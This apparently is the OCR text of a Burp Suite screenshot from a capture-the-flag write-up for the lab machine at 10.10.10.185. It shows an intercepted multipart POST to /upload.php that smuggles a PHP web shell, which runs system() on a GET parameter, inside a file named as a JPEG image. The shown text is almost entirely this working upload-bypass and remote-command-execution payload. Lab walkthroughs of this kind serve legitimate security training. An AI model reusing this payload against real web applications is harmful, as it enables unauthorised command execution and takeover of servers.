 Magic Upload
10.10.10.185/upload.php
Select Image to Upload
lllx.jpg
Upload Image
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled
Request to http://10.10.10.185:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3586297998227239657831915754​91
8 Content-Length: 391
9 Origin: http://10.10.10.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.185/upload.php
13 Cookie: PHPSESSID=2qn0c8rdfetppepbtkh6v1nfgv
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------358629799822723965783191575491
17 Content-Disposition: form-data; name="image"; filename="lllx.jpg"
18 Content-Type: image/jpeg
19
20 <?php $out=system($_GET['xmd']); echo $out;?>
21
22 -----------------------------358629799822723965783191575491
23 Content-Disposition: form-data; name="submit"
24
25 Upload Image
26 -----------------------------358629799822723965783191575491--
27